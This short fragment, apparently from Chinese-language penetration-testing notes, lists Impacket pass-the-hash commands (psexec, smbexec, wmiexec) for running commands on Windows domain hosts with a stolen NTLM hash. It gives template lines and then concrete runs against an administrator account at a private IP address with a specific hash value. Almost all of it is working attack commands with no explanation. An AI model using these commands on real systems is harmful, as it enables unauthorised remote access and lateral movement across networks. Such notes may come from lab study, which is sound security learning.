 20 2、impacket-at&ps&wmi&smb
21 psexec -hashes :NTLM值 域名/域用户@域内ip地址
22 smbexec -hashes :NTLM值 域名/域用户@域内ip地址
23 wmiexec -hashes :NTLM值 域名/域用户@域内ip地址
24 D:\Myproject\venv\Scripts\python.exe psexec.py -hashes :
518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32
25 D:\Myproject\venv\Scripts\python.exe smbexec.py -hashes :
518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32
26 D:\Myproject\venv\Scripts\python.exe wmiexec.py -hashes :
518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32